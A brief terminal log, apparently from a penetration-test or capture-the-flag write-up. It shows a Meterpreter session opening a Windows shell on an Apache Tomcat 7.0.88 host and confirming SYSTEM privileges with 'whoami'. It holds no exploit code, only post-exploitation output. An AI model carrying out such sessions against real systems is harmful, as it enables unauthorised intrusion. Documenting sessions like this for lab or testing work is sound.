 meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system